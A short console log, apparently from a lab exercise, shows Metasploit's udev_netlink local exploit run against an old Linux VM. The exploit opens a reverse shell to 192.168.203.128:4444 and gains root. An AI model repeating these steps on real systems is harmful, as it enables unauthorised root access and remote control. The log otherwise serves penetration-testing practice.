 msf6 exploit(linux/local/udev_netlink) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/udev_netlink) > exploit
[*] Started reverse TCP handler on 192.168.203.128:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2745
[+] Found netlink pid: 2744
[*] Writing payload executable (152 bytes) to /tmp/WEXRuRLSRZ
[*] Writing exploit executable (1879 bytes) to /tmp/IisohjFUqH
[*] chmod'ing and running it...
[*] Command shell session 2 opened (192.168.203.128:4444 -> 192.168.203.129:55455) at 2021-
11-02 18:06:55 -0400
whoami
root
uname -a
Linux B19AT053-Ha-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux